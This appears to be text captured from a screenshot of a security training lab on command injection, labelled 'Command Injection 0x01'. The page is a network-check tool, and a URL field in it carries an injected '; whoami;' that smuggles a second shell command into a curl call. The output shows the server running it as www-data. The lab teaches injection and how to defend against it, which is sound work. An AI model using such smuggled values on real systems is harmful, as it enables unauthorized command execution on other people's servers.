 Labs / Command Injection 0x01
Network check
https://tcm-sec.com/
Check target
Command: curl -I -s -L https://tcm-sec.com; whoami; echo HTTP/ | grep "HTTP/"
Result: HTTP/2 200 x-powered-by: PHP/7.4.33 vary: Accept-Encoding, Cookie
x-frame-options: SAMEORIGIN content-type: text/html; charset=UTF-8 link: ;
rel="https://api.w.org/" link: ; rel="alternate"; type="application/json" link: ;
rel=shortlink date: Tue, 15 Aug 2023 00:12:19 GMT server: LiteSpeed strict-
transport-security: max-age=63072000; includeSubDomains x-content-type-
options: nosniff alt-svc: h3=":443"; ma=2592000, h3-29=":443"; ma=2592000, h3-
Q050=":443"; ma=2592000, h3-Q046=":443"; ma=2592000, h3-Q043=":443";
ma=2592000, quic=":443"; ma=2592000; v="43,46" www-data HTTP/